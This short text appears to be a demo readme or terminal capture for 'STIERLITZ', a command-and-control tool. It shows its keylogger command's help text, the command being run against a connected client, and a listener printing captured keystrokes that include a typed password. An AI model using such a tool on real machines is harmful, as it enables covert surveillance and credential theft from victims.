 c2_terminal.py
STIERLITZ
[+] Connected to the input FIFO
[+] Connected to the output FIFO
stierlitz> keylogger -h
[__out__]
keylogger Start listening the key logs of the selected client. Usage:
keylogger -i <client_index> -d <device number for eventX>
By default "us" layout is used. To change it specify it with -l/--layout
argument. eg -l us
Use -rm to remove the keylogger from the client
[__end__]
stierlitz> keylogger -i 0 -d 9
stierlitz>
keylogger_terminal
[+] Connected to the output FIFO
====================Listening For Keylogs====================
my password istrongpasswrod[BACKSPACE][BACKSPACE][ENTER]